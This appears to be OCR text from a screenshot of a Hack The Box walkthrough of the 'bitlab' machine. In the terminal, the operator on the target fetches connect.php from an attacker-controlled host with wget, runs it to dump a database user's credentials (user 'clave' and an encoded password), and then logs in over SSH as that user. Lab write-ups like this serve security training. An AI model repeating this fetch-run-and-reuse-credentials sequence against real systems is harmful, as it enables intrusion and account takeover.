 Applications Places Terminator Sat 2:33 AM 1
root@kali: ~/HTB/machines/bitlab
root@kali: ~ root@kali: ~/HTB/machines/bitlab
root@kali: ~/HTB/machines/bitlab 52x28
nnect.php
Connecting to 10.10.14.171:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 237 [application/octet-stream]
Saving to: 'connect.php'
connect.php 100%[===================>] 2
37 --.-KB/s in 0s
2020-01-11 13:02:23 (20.7 MB/s) - 'connect.php' save
d [237/237]
www-data@bitlab:/tmp$ php -f connect.php
Array
(
[0] => 1
[1] => clave
[2] => c3NoLXN0cjBuZy1wQHNz==
)
<br/>www-data@bitlab:/tmp$
root@kali: ~/HTB/machines/bitlab 76x28
root@kali:~/HTB/machines/bitlab# ssh clave@10.10.10.114